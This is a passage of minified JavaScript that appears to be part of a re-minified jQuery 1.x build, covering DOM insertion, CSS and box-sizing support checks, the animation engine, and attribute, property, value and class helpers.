0:L.removeAttribute(f),e.push(A))}}}),G.fn.extend({domManip:cg,detach:function(g){return Gg(this,g,!0)},remove:function(g){return Gg(this,g)},text:function(g){return w(this,function(g){return void 0===g?G.text(this):this.empty().append((this[0]&&this[0].ownerDocument||L).createTextNode(g))},null,g,arguments.length)},append:function(){return cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.appendChild(g)}})},prepend:function(){return cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.insertBefore(g,h.firstChild)}})},before:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this)})},after:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this.nextSibling)})},empty:function(){for(var g,h=0;null!=(g=this[h]);h++){1===g.nodeType&&G.cleanData(F(g,!1));while(g.firstChild)g.removeChild(g.firstChild);g.options&&G.nodeName(g,"select")&&(g.options.length=0)}return this},clone:function(g,h){return g=null==g?!1:g,h=null==h?g:h,this.map(function(){return G.clone(this,g,h)})},html:function(g){return w(this,function(g){var h=this[0]||{},e=0,L=this.length;if(void 0===g)return 1===h.nodeType?h.innerHTML.replace(Y,""):void 0;if("string"==typeof g&&!_.test(g)&&(eY.htmlSerialize||!Z.test(g))&&(eY.leadingWhitespace||!B.test(g))&&!E[(y.exec(g)||["",""])[1].toLowerCase()]){g=G.htmlPrefilter(g);try{for(;L>e;e++)h=this[e]||{},1===h.nodeType&&(G.cleanData(F(h,!1)),h.innerHTML=g);h=0}catch(g){}}h&&this.empty().append(g)},null,g,arguments.length)},replaceWith:function(){var g=[];return cg(this,arguments,function(h){var e=this.parentNode;G.inArray(this,g)<0&&(G.cleanData(F(this)),e&&e.replaceChild(h,this))},g)}}),G.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(g,h){G.fn[g]=function(g){for(var e,L=0,b=[],A=G(g),d=A.length-1;d>=L;L++)e=L===d?this:this.clone(!0),G(A[L])[h](e),a.apply(b,e.get());return this.pushStack(b)}});var eRg,eGg={HTML:"block",BODY:"block"};function deg(g,h){var e=G(h.createElement(g)).appendTo(h.body),L=G.css(e[0],"display");return e.detach(),L}function dBg(g){var h=L,e=eGg[g];return e||(e=deg(g,h),"none"!==e&&e||(eRg=(eRg||G("<iframe frameborder='0' width='0' height='0'/>")).appendTo(h.documentElement),h=(eRg[0].contentWindow||eRg[0].contentDocument).document,h.write(),h.close(),e=deg(g,h),eRg.detach()),eGg[g]=e),e}var ePg=/^margin/,gZg=new RegExp("^("+r+")(?!px)[a-z%]+$","i"),dbg=function(g,h,e,L){var b,A,a={};for(A in h)a[A]=g.style[A],g.style[A]=h[A];b=e.apply(g,L||[]);for(A in h)g.style[A]=a[A];return b},fTg=L.documentElement;!function(){var h,e,b,A,a,d,f=L.createElement("div"),U=L.createElement("div");if(U.style){U.style.cssText="float:left;opacity:.5",eY.opacity="0.5"===U.style.opacity,eY.cssFloat=!!U.style.cssFloat,U.style.backgroundClip="content-box",U.cloneNode(!0).style.backgroundClip="",eY.clearCloneStyle="content-box"===U.style.backgroundClip,f=L.createElement("div"),f.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",U.innerHTML="",f.appendChild(U),eY.boxSizing=""===U.style.boxSizing||""===U.style.MozBoxSizing||""===U.style.WebkitBoxSizing,G.extend(eY,{reliableHiddenOffsets:function(){return null==h&&ag(),A},boxSizingReliable:function(){return null==h&&ag(),b},pixelMarginRight:function(){return null==h&&ag(),e},pixelPosition:function(){return null==h&&ag(),h},reliableMarginRight:function(){return null==h&&ag(),a},reliableMarginLeft:function(){return null==h&&ag(),d}});function ag(){var ag,eY,c=L.documentElement;c.appendChild(f),U.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h=b=d=!1,e=a=!0,g.getComputedStyle&&(eY=g.getComputedStyle(U),h="1%"!==(eY||{}).top,d="2px"===(eY||{}).marginLeft,b="4px"===(eY||{width:"4px"}).width,U.style.marginRight="50%",e="4px"===(eY||{marginRight:"4px"}).marginRight,ag=U.appendChild(L.createElement("div")),ag.style.cssText=U.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",ag.style.marginRight=ag.style.width="0",U.style.width="1px",a=!parseFloat((g.getComputedStyle(ag)||{}).marginRight),U.removeChild(ag)),U.style.display="none",A=0===U.getClientRects().length,A&&(U.style.display="",U.innerHTML="<table><tr><td></td><td>t</td></tr></table>",U.childNodes[0].style.borderCollapse="separate",ag=U.getElementsByTagName("td"),ag[0].style.cssText="margin:0;border:0;padding:0;display:none",A=0===ag[0].offsetHeight,A&&(ag[0].style.display="",ag[1].style.display="none",A=0===ag[0].offsetHeight)),c.removeChild(f)}}}();var eig,dJg,gLgg=/^(top|right|bottom|left)$/;g.getComputedStyle?(eig=function(h){var e=h.ownerDocument.defaultView;return e&&e.opener||(e=g),e.getComputedStyle(h)},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e.getPropertyValue(h)||e[h]:void 0,""!==a&&void 0!==a||G.contains(g.ownerDocument,g)||(a=G.style(g,h)),e&&!eY.pixelMarginRight()&&gZg.test(a)&&ePg.test(h)&&(L=d.width,b=d.minWidth,A=d.maxWidth,d.minWidth=d.maxWidth=d.width=a,a=e.width,d.width=L,d.minWidth=b,d.maxWidth=A),void 0===a?a:a+""}):fTg.currentStyle&&(eig=function(g){return g.currentStyle},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e[h]:void 0,null==a&&d&&d[h]&&(a=d[h]),gZg.test(a)&&!gLgg.test(h)&&(L=d.left,b=g.runtimeStyle,A=b&&b.left,A&&(b.left=g.currentStyle.left),d.left="fontSize"===h?"1em":a,a=d.pixelLeft+"px",d.left=L,A&&(b.left=A)),void 0===a?a:a+""||"auto"});function Xg(g,h){return{get:function(){return g()?void delete this.get:(this.get=h).apply(this,arguments)}}}var egg=/alpha\([^)]*\)/i,fDg=/opacity\s*=\s*([^)]*)/i,bBg=/^(none|table(?!-c[ea]).+)/,gdg=new RegExp("^("+r+")(.*)$","i"),fZg={position:"absolute",visibility:"hidden",display:"block"},aig={letterSpacing:"0",fontWeight:"400"},gHg=["Webkit","O","Moz","ms"],dLg=L.createElement("div").style;function eOg(g){if(g in dLg)return g;var h=g.charAt(0).toUpperCase()+g.slice(1),e=gHg.length;while(e--)if(g=gHg[e]+h,g in dLg)return g}function ig(g,h){for(var e,L,b,A=[],a=0,d=g.length;d>a;a++)L=g[a],L.style&&(A[a]=G._data(L,"olddisplay"),e=L.style.display,h?(A[a]||"none"!==e||(L.style.display=""),""===L.style.display&&u(L)&&(A[a]=G._data(L,"olddisplay",dBg(L.nodeName)))):(b=u(L),(e&&"none"!==e||!b)&&G._data(L,"olddisplay",b?e:G.css(L,"display"))));for(a=0;d>a;a++)L=g[a],L.style&&(h&&"none"!==L.style.display&&""!==L.style.display||(L.style.display=h?A[a]||"":"none"));return g}function jg(g,h,e){var L=gdg.exec(h);return L?Math.max(0,L[1]-(e||0))+(L[2]||"px"):h}function kg(g,h,e,L,b){for(var A=e===(L?"border":"content")?4:"width"===h?1:0,a=0;4>A;A+=2)"margin"===e&&(a+=G.css(g,e+t[A],!0,b)),L?("content"===e&&(a-=G.css(g,"padding"+t[A],!0,b)),"margin"!==e&&(a-=G.css(g,"border"+t[A]+"Width",!0,b))):(a+=G.css(g,"padding"+t[A],!0,b),"padding"!==e&&(a+=G.css(g,"border"+t[A]+"Width",!0,b)));return a}function lg(g,h,e){var L=!0,b="width"===h?g.offsetWidth:g.offsetHeight,A=eig(g),a=eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,A);if(0>=b||null==b){if(b=dJg(g,h,A),(0>b||null==b)&&(b=g.style[h]),gZg.test(b))return b;L=a&&(eY.boxSizingReliable()||b===g.style[h]),b=parseFloat(b)||0}return b+kg(g,h,e||(a?"border":"content"),L,A)+"px"}G.extend({cssHooks:{opacity:{get:function(g,h){if(h){var e=dJg(g,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:eY.cssFloat?"cssFloat":"styleFloat"},style:function(g,h,e,L){if(g&&3!==g.nodeType&&8!==g.nodeType&&g.style){var b,A,a,d=G.camelCase(h),f=g.style;if(h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],void 0===e)return a&&"get"in a&&void 0!==(b=a.get(g,!1,L))?b:f[h];if(A=typeof e,"string"===A&&(b=s.exec(e))&&b[1]&&(e=v(g,h,b),A="number"),null!=e&&e===e&&("number"===A&&(e+=b&&b[3]||(G.cssNumber[d]?"":"px")),eY.clearCloneStyle||""!==e||0!==h.indexOf("background")||(f[h]="inherit"),!(a&&"set"in a&&void 0===(e=a.set(g,e,L)))))try{f[h]=e}catch(g){}}},css:function(g,h,e,L){var b,A,a,d=G.camelCase(h);return h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],a&&"get"in a&&(A=a.get(g,!0,e)),void 0===A&&(A=dJg(g,h,L)),"normal"===A&&h in aig&&(A=aig[h]),""===e||e?(b=parseFloat(A),e===!0||isFinite(b)?b||0:A):A}}),G.each(["height","width"],function(g,h){G.cssHooks[h]={get:function(g,e,L){return e?bBg.test(G.css(g,"display"))&&0===g.offsetWidth?dbg(g,fZg,function(){return lg(g,h,L)}):lg(g,h,L):void 0},set:function(g,e,L){var b=L&&eig(g);return jg(g,e,L?kg(g,h,L,eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,b),b):0)}}}),eY.opacity||(G.cssHooks.opacity={get:function(g,h){return fDg.test((h&&g.currentStyle?g.currentStyle.filter:g.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":h?"1":""},set:function(g,h){var e=g.style,L=g.currentStyle,b=G.isNumeric(h)?"alpha(opacity="+100*h+")":"",A=L&&L.filter||e.filter||"";e.zoom=1,(h>=1||""===h)&&""===G.trim(A.replace(egg,""))&&e.removeAttribute&&(e.removeAttribute("filter"),""===h||L&&!L.filter)||(e.filter=egg.test(A)?A.replace(egg,b):A+" "+b)}}),G.cssHooks.marginRight=Xg(eY.reliableMarginRight,function(g,h){return h?dbg(g,{display:"inline-block"},dJg,[g,"marginRight"]):void 0}),G.cssHooks.marginLeft=Xg(eY.reliableMarginLeft,function(g,h){return h?(parseFloat(dJg(g,"marginLeft"))||(G.contains(g.ownerDocument,g)?g.getBoundingClientRect().left-dbg(g,{marginLeft:0},function(){return g.getBoundingClientRect().left}):0))+"px":void 0}),G.each({margin:"",padding:"",border:"Width"},function(g,h){G.cssHooks[g+h]={expand:function(e){for(var L=0,b={},A="string"==typeof e?e.split(" "):[e];4>L;L++)b[g+t[L]+h]=A[L]||A[L-2]||A[0];return b}},ePg.test(g)||(G.cssHooks[g+h].set=jg)}),G.fn.extend({css:function(g,h){return w(this,function(g,h,e){var L,b,A={},a=0;if(G.isArray(h)){for(L=eig(g),b=h.length;b>a;a++)A[h[a]]=G.css(g,h[a],!1,L);return A}return void 0!==e?G.style(g,h,e):G.css(g,h)},g,h,arguments.length>1)},show:function(){return ig(this,!0)},hide:function(){return ig(this)},toggle:function(g){return"boolean"==typeof g?g?this.show():this.hide():this.each(function(){u(this)?G(this).show():G(this).hide()})}});function mg(g,h,e,L,b){return new mg.prototype.init(g,h,e,L,b)}G.Tween=mg,mg.prototype={constructor:mg,init:function(g,h,e,L,b,A){this.elem=g,this.prop=e,this.easing=b||G.easing._default,this.options=h,this.start=this.now=this.cur(),this.end=L,this.unit=A||(G.cssNumber[e]?"":"px")},cur:function(){var g=mg.propHooks[this.prop];return g&&g.get?g.get(this):mg.propHooks._default.get(this)},run:function(g){var h,e=mg.propHooks[this.prop];return this.options.duration?this.pos=h=G.easing[this.easing](g,this.options.duration*g,0,1,this.options.duration):this.pos=h=g,this.now=(this.end-this.start)*h+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),e&&e.set?e.set(this):mg.propHooks._default.set(this),this}},mg.prototype.init.prototype=mg.prototype,mg.propHooks={_default:{get:function(g){var h;return 1!==g.elem.nodeType||null!=g.elem[g.prop]&&null==g.elem.style[g.prop]?g.elem[g.prop]:(h=G.css(g.elem,g.prop,""),h&&"auto"!==h?h:0)},set:function(g){G.fx.step[g.prop]?G.fx.step[g.prop](g):1!==g.elem.nodeType||null==g.elem.style[G.cssProps[g.prop]]&&!G.cssHooks[g.prop]?g.elem[g.prop]=g.now:G.style(g.elem,g.prop,g.now+g.unit)}}},mg.propHooks.scrollTop=mg.propHooks.scrollLeft={set:function(g){g.elem.nodeType&&g.elem.parentNode&&(g.elem[g.prop]=g.now)}},G.easing={linear:function(g){return g},swing:function(g){return.5-Math.cos(g*Math.PI)/2},_default:"swing"},G.fx=mg.prototype.init,G.fx.step={};var ng,og,pg=/^(?:toggle|show|hide)$/,qg=/queueHooks$/;function rg(){return g.setTimeout(function(){ng=void 0}),ng=G.now()}function sg(g,h){var e,L={height:g},b=0;for(h=h?1:0;4>b;b+=2-h)e=t[b],L["margin"+e]=L["padding"+e]=g;return h&&(L.opacity=L.width=g),L}function tg(g,h,e){for(var L,b=(wg.tweeners[h]||[]).concat(wg.tweeners["*"]),A=0,a=b.length;a>A;A++)if(L=b[A].call(e,h,g))return L}function ug(g,h,e){var L,b,A,a,d,f,U,ag,c=this,gL={},eR=g.style,eG=g.nodeType&&u(g),de=G._data(g,"fxshow");e.queue||(d=G._queueHooks(g,"fx"),null==d.unqueued&&(d.unqueued=0,f=d.empty.fire,d.empty.fire=function(){d.unqueued||f()}),d.unqueued++,c.always(function(){c.always(function(){d.unqueued--,G.queue(g,"fx").length||d.empty.fire()})})),1===g.nodeType&&("height"in h||"width"in h)&&(e.overflow=[eR.overflow,eR.overflowX,eR.overflowY],U=G.css(g,"display"),ag="none"===U?G._data(g,"olddisplay")||dBg(g.nodeName):U,"inline"===ag&&"none"===G.css(g,"float")&&(eY.inlineBlockNeedsLayout&&"inline"!==dBg(g.nodeName)?eR.zoom=1:eR.display="inline-block")),e.overflow&&(eR.overflow="hidden",eY.shrinkWrapBlocks()||c.always(function(){eR.overflow=e.overflow[0],eR.overflowX=e.overflow[1],eR.overflowY=e.overflow[2]}));for(L in h)if(b=h[L],pg.exec(b)){if(delete h[L],A=A||"toggle"===b,b===(eG?"hide":"show")){if("show"!==b||!de||void 0===de[L])continue;eG=!0}gL[L]=de&&de[L]||G.style(g,L)}else U=void 0;if(G.isEmptyObject(gL))"inline"===("none"===U?dBg(g.nodeName):U)&&(eR.display=U);else{de?"hidden"in de&&(eG=de.hidden):de=G._data(g,"fxshow",{}),A&&(de.hidden=!eG),eG?G(g).show():c.done(function(){G(g).hide()}),c.done(function(){var h;G._removeData(g,"fxshow");for(h in gL)G.style(g,h,gL[h])});for(L in gL)a=tg(eG?de[L]:0,L,c),L in de||(de[L]=a.start,eG&&(a.end=a.start,a.start="width"===L||"height"===L?1:0))}}function vg(g,h){var e,L,b,A,a;for(e in g)if(L=G.camelCase(e),b=h[L],A=g[e],G.isArray(A)&&(b=A[1],A=g[e]=A[0]),e!==L&&(g[L]=A,delete g[e]),a=G.cssHooks[L],a&&"expand"in a){A=a.expand(A),delete g[L];for(e in A)e in g||(g[e]=A[e],h[e]=b)}else h[L]=b}function wg(g,h,e){var L,b,A=0,a=wg.prefilters.length,d=G.Deferred().always(function(){delete f.elem}),f=function(){if(b)return!1;for(var h=ng||rg(),e=Math.max(0,U.startTime+U.duration-h),L=e/U.duration||0,A=1-L,a=0,f=U.tweens.length;f>a;a++)U.tweens[a].run(A);return d.notifyWith(g,[U,A,e]),1>A&&f?e:(d.resolveWith(g,[U]),!1)},U=d.promise({elem:g,props:G.extend({},h),opts:G.extend(!0,{specialEasing:{},easing:G.easing._default},e),originalProperties:h,originalOptions:e,startTime:ng||rg(),duration:e.duration,tweens:[],createTween:function(h,e){var L=G.Tween(g,U.opts,h,e,U.opts.specialEasing[h]||U.opts.easing);return U.tweens.push(L),L},stop:function(h){var e=0,L=h?U.tweens.length:0;if(b)return this;for(b=!0;L>e;e++)U.tweens[e].run(1);return h?(d.notifyWith(g,[U,1,0]),d.resolveWith(g,[U,h])):d.rejectWith(g,[U,h]),this}}),ag=U.props;for(vg(ag,U.opts.specialEasing);a>A;A++)if(L=wg.prefilters[A].call(U,g,ag,U.opts))return G.isFunction(L.stop)&&(G._queueHooks(U.elem,U.opts.queue).stop=G.proxy(L.stop,L)),L;return G.map(ag,tg,U),G.isFunction(U.opts.start)&&U.opts.start.call(g,U),G.fx.timer(G.extend(f,{elem:g,anim:U,queue:U.opts.queue})),U.progress(U.opts.progress).done(U.opts.done,U.opts.complete).fail(U.opts.fail).always(U.opts.always)}G.Animation=G.extend(wg,{tweeners:{"*":[function(g,h){var e=this.createTween(g,h);return v(e.elem,g,s.exec(h),e),e}]},tweener:function(g,h){G.isFunction(g)?(h=g,g=["*"]):g=g.match(ai);for(var e,L=0,b=g.length;b>L;L++)e=g[L],wg.tweeners[e]=wg.tweeners[e]||[],wg.tweeners[e].unshift(h)},prefilters:[ug],prefilter:function(g,h){h?wg.prefilters.unshift(g):wg.prefilters.push(g)}}),G.speed=function(g,h,e){var L=g&&"object"==typeof g?G.extend({},g):{complete:e||!e&&h||G.isFunction(g)&&g,duration:g,easing:e&&h||h&&!G.isFunction(h)&&h};return L.duration=G.fx.off?0:"number"==typeof L.duration?L.duration:L.duration in G.fx.speeds?G.fx.speeds[L.duration]:G.fx.speeds._default,null!=L.queue&&L.queue!==!0||(L.queue="fx"),L.old=L.complete,L.complete=function(){G.isFunction(L.old)&&L.old.call(this),L.queue&&G.dequeue(this,L.queue)},L},G.fn.extend({fadeTo:function(g,h,e,L){return this.filter(u).css("opacity",0).show().end().animate({opacity:h},g,e,L)},animate:function(g,h,e,L){var b=G.isEmptyObject(g),A=G.speed(h,e,L),a=function(){var h=wg(this,G.extend({},g),A);(b||G._data(this,"finish"))&&h.stop(!0)};return a.finish=a,b||A.queue===!1?this.each(a):this.queue(A.queue,a)},stop:function(g,h,e){var L=function(g){var h=g.stop;delete g.stop,h(e)};return"string"!=typeof g&&(e=h,h=g,g=void 0),h&&g!==!1&&this.queue(g||"fx",[]),this.each(function(){var h=!0,b=null!=g&&g+"queueHooks",A=G.timers,a=G._data(this);if(b)a[b]&&a[b].stop&&L(a[b]);else for(b in a)a[b]&&a[b].stop&&qg.test(b)&&L(a[b]);for(b=A.length;b--;)A[b].elem!==this||null!=g&&A[b].queue!==g||(A[b].anim.stop(e),h=!1,A.splice(b,1));!h&&e||G.dequeue(this,g)})},finish:function(g){return g!==!1&&(g=g||"fx"),this.each(function(){var h,e=G._data(this),L=e[g+"queue"],b=e[g+"queueHooks"],A=G.timers,a=L?L.length:0;for(e.finish=!0,G.queue(this,g,[]),b&&b.stop&&b.stop.call(this,!0),h=A.length;h--;)A[h].elem===this&&A[h].queue===g&&(A[h].anim.stop(!0),A.splice(h,1));for(h=0;a>h;h++)L[h]&&L[h].finish&&L[h].finish.call(this);delete e.finish})}}),G.each(["toggle","show","hide"],function(g,h){var e=G.fn[h];G.fn[h]=function(g,L,b){return null==g||"boolean"==typeof g?e.apply(this,arguments):this.animate(sg(h,!0),g,L,b)}}),G.each({slideDown:sg("show"),slideUp:sg("hide"),slideToggle:sg("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(g,h){G.fn[g]=function(g,e,L){return this.animate(h,g,e,L)}}),G.timers=[],G.fx.tick=function(){var g,h=G.timers,e=0;for(ng=G.now();e<h.length;e++)g=h[e],g()||h[e]!==g||h.splice(e--,1);h.length||G.fx.stop(),ng=void 0},G.fx.timer=function(g){G.timers.push(g),g()?G.fx.start():G.timers.pop()},G.fx.interval=13,G.fx.start=function(){og||(og=g.setInterval(G.fx.tick,G.fx.interval))},G.fx.stop=function(){g.clearInterval(og),og=null},G.fx.speeds={slow:600,fast:200,_default:400},G.fn.delay=function(h,e){return h=G.fx?G.fx.speeds[h]||h:h,e=e||"fx",this.queue(e,function(e,L){var b=g.setTimeout(e,h);L.stop=function(){g.clearTimeout(b)}})},function(){var g,h=L.createElement("input"),e=L.createElement("div"),b=L.createElement("select"),A=b.appendChild(L.createElement("option"));e=L.createElement("div"),e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g=e.getElementsByTagName("a")[0],h.setAttribute("type","checkbox"),e.appendChild(h),g=e.getElementsByTagName("a")[0],g.style.cssText="top:1px",eY.getSetAttribute="t"!==e.className,eY.style=/top/.test(g.getAttribute("style")),eY.hrefNormalized="/a"===g.getAttribute("href"),eY.checkOn=!!h.value,eY.optSelected=A.selected,eY.enctype=!!L.createElement("form").enctype,b.disabled=!0,eY.optDisabled=!A.disabled,h=L.createElement("input"),h.setAttribute("value",""),eY.input=""===h.getAttribute("value"),h.value="t",h.setAttribute("type","radio"),eY.radioValue="t"===h.value}();var xg=/\r/g,yg=/[\x20\t\r\n\f]+/g;G.fn.extend({val:function(g){var h,e,L,b=this[0];{if(arguments.length)return L=G.isFunction(g),this.each(function(e){var b;1===this.nodeType&&(b=L?g.call(this,e,G(this).val()):g,null==b?b="":"number"==typeof b?b+="":G.isArray(b)&&(b=G.map(b,function(g){return null==g?"":g+""})),h=G.valHooks[this.type]||G.valHooks[this.nodeName.toLowerCase()],h&&"set"in h&&void 0!==h.set(this,b,"value")||(this.value=b))});if(b)return h=G.valHooks[b.type]||G.valHooks[b.nodeName.toLowerCase()],h&&"get"in h&&void 0!==(e=h.get(b,"value"))?e:(e=b.value,"string"==typeof e?e.replace(xg,""):null==e?"":e)}}}),G.extend({valHooks:{option:{get:function(g){var h=G.find.attr(g,"value");return null!=h?h:G.trim(G.text(g)).replace(yg," ")}},select:{get:function(g){for(var h,e,L=g.options,b=g.selectedIndex,A="select-one"===g.type||0>b,a=A?null:[],d=A?b+1:L.length,f=0>b?d:A?b:0;d>f;f++)if(e=L[f],(e.selected||f===b)&&(eY.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!G.nodeName(e.parentNode,"optgroup"))){if(h=G(e).val(),A)return h;a.push(h)}return a},set:function(g,h){var e,L,b=g.options,A=G.makeArray(h),a=b.length;while(a--)if(L=b[a],G.inArray(G.valHooks.option.get(L),A)>-1)try{L.selected=e=!0}catch(g){L.scrollHeight}else L.selected=!1;return e||(g.selectedIndex=-1),b}}}}),G.each(["radio","checkbox"],function(){G.valHooks[this]={set:function(g,h){return G.isArray(h)?g.checked=G.inArray(G(g).val(),h)>-1:void 0}},eY.checkOn||(G.valHooks[this].get=function(g){return null===g.getAttribute("value")?"on":g.value})});var zg,Bg,Cg=G.expr.attrHandle,Dg=/^(?:checked|selected)$/i,Eg=eY.getSetAttribute,Fg=eY.input;G.fn.extend({attr:function(g,h){return w(this,G.attr,g,h,arguments.length>1)},removeAttr:function(g){return this.each(function(){G.removeAttr(this,g)})}}),G.extend({attr:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return"undefined"==typeof g.getAttribute?G.prop(g,h,e):(1===A&&G.isXMLDoc(g)||(h=h.toLowerCase(),b=G.attrHooks[h]||(G.expr.match.bool.test(h)?Bg:zg)),void 0!==e?null===e?void G.removeAttr(g,h):b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:(g.setAttribute(h,e+""),e):b&&"get"in b&&null!==(L=b.get(g,h))?L:(L=G.find.attr(g,h),null==L?void 0:L))},attrHooks:{type:{set:function(g,h){if(!eY.radioValue&&"radio"===h&&G.nodeName(g,"input")){var e=g.value;return g.setAttribute("type",h),e&&(g.value=e),h}}}},removeAttr:function(g,h){var e,L,b=0,A=h&&h.match(ai);if(A&&1===g.nodeType)while(e=A[b++])L=G.propFix[e]||e,G.expr.match.bool.test(e)?Fg&&Eg||!Dg.test(e)?g[L]=!1:g[G.camelCase("default-"+e)]=g[L]=!1:G.attr(g,e,""),g.removeAttribute(Eg?e:L)}}),Bg={set:function(g,h,e){return h===!1?G.removeAttr(g,e):Fg&&Eg||!Dg.test(e)?g.setAttribute(!Eg&&G.propFix[e]||e,e):g[G.camelCase("default-"+e)]=g[e]=!0,e}},G.each(G.expr.match.bool.source.match(/\w+/g),function(g,h){var e=Cg[h]||G.find.attr;Fg&&Eg||!Dg.test(h)?Cg[h]=function(g,h,L){var b,A;return L||(A=Cg[h],Cg[h]=b,b=null!=e(g,h,L)?h.toLowerCase():null,Cg[h]=A),b}:Cg[h]=function(g,h,e){return e?void 0:g[G.camelCase("default-"+h)]?h.toLowerCase():null}}),Fg&&Eg||(G.attrHooks.value={set:function(g,h,e){return G.nodeName(g,"input")?void(g.defaultValue=h):zg&&zg.set(g,h,e)}}),Eg||(zg={set:function(g,h,e){var L=g.getAttributeNode(e);return L||g.setAttributeNode(L=g.ownerDocument.createAttribute(e)),L.value=h+="","value"===e||h===g.getAttribute(e)?h:void 0}},Cg.id=Cg.name=Cg.coords=function(g,h,e){var L;return e?void 0:(L=g.getAttributeNode(h))&&""!==L.value?L.value:null},G.valHooks.button={get:function(g,h){var e=g.getAttributeNode(h);return e&&e.specified?e.value:void 0},set:zg.set},G.attrHooks.contenteditable={set:function(g,h,e){zg.set(g,""===h?!1:h,e)}},G.each(["width","height"],function(g,h){G.attrHooks[h]={set:function(g,e){return""===e?(g.setAttribute(h,"auto"),e):void 0}}})),eY.style||(G.attrHooks.style={get:function(g){return g.style.cssText||void 0},set:function(g,h){return g.style.cssText=h+""}});var Hg=/^(?:input|select|textarea|button|object)$/i,Ig=/^(?:a|area)$/i;G.fn.extend({prop:function(g,h){return w(this,G.prop,g,h,arguments.length>1)},removeProp:function(g){return g=G.propFix[g]||g,this.each(function(){try{this[g]=void 0,delete this[g]}catch(g){}})}}),G.extend({prop:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return 1===A&&G.isXMLDoc(g)||(h=G.propFix[h]||h,b=G.propHooks[h]),void 0!==e?b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:g[h]=e:b&&"get"in b&&null!==(L=b.get(g,h))?L:g[h]},propHooks:{tabIndex:{get:function(g){var h=G.find.attr(g,"tabindex");return h?parseInt(h,10):Hg.test(g.nodeName)||Ig.test(g.nodeName)&&g.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),eY.hrefNormalized||G.each(["href","src"],function(g,h){G.propHooks[h]={get:function(g){return g.getAttribute(h,4)}}}),eY.optSelected||(G.propHooks.selected={get:function(g){var h=g.parentNode;return h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex),null},set:function(g){var h=g.parentNode;h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex)}}),G.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){G.propFix[this.toLowerCase()]=this}),eY.enctype||(G.propFix.enctype="encoding");var Jg=/[\t\r\n\f]/g;function Kg(g){return G.attr(g,"class")||""}G.fn.extend({addClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).addClass(g.call(this,h,Kg(this)))});if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])L.indexOf(" "+A+" ")<0&&(L+=A+" ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},removeClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).removeClass(g.call(this,h,Kg(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])while(L.indexOf(" "+A+" ")>-1)L=L.replace(" "+A+" "," ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},toggleClass:function(g,h){var e=typeof g;return"boolean"==typeof h&&"string"===e?h?this.addClass(g):this.removeClass(g):G.isFunction(g)?this.each(function(e){G(this).toggleClass(g.call(this,e,Kg(this),h),h)}):this.each(function(){var h,L,b,A;if("string"===e){L=0,b=G(this),A=g.match(ai)||[];while(h=A[L++])b.hasClass(h)?b.removeClass(h):b.addClass(h)}else void 0!==g&&"boolean"!==e||(h=Kg(this),h&&G._data(this,"__className__",h),G.attr(this,"class",h||g===!1?"":G._data(this,"__className__")||""))})},hasClass:function(g){var h,e,L=0;h=" "+g+" ";while(e=this[L++])if(1===e.nodeType&&(" "+Kg(e)+" ").replace(Jg," ").indexOf(h)>-1)return!0;return!1}}),G.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(g,h){G.fn[h]=function(g,e){return arguments.length>0?this.on(h,null,g,e):this.trigger(h)}}),G.fn.extend({hover:function(g,h){return this.mouseenter(g).mouseleave(h||g)}});var 